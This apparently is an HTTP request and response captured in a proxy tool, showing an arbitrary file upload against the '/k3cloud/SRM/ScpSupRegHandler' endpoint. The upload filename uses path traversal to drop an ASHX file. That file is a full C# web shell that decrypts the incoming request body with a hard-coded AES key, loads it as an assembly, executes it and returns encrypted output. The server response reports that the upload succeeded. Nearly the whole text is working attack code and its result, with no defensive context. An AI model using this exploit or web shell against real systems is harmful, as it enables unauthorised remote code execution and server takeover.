 Request
Pretty Raw Hex Chinese
\n
1 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
2 Host:
3 User-Agent: Mozilla
4 Connection: keep-alive
5 Content-Length: 1761
6 Content-Type: multipart/form-data; boundary=hgth5DKrnI
7 Accept-Encoding: gzip
8 SL-CE-SUID: 72
9
10 --hgth5DKrnI
11 Content-Disposition: form-data; name="dbId_v"
12
13 .
14 --hgth5DKrnI
15 Content-Disposition: form-data; name="FID"
16
17 2022
18 --hgth5DKrnI
19 Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/test11.ashx."
20 Content-Type: text/plain
21
22 <%@ Language="C#" Class="Handler1" %>
23 public class Handler1 : System.Web.IHttpHandler,System.Web.SessionState.IRequiresSessionState
24 {
25
26 public void ProcessRequest(System.Web.HttpContext Context)
27 {
28 try{string key = "3c a";byte[] data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(Context.Request.BinaryRead(Context.Request.ContentLength), 0,
Context.Request.ContentLength);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null,
new object[] { data });}else{ object o = ((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");
System.IO.MemoryStream outStream = new System.IO.MemoryStream();o.Equals(outStream);o.Equals(Context);
o.Equals(data);o.ToString();byte[] r = outStream.ToArray();outStream.Dispose();Context.Response.BinaryWrite(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length));}}catch(System.Exception){}
29
30 }
31
32 public bool IsReusable
33 {
34 get
35 {
36 return false;
37 }
38 }
39 }
40
41 --hgth5DKrnI--
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 23 Nov 2023 09:07:38 GMT
9 Content-Length: 60
10
11 {
12 "IsSuccess": true,
13 "Msg": "附件保存成功！"
14 }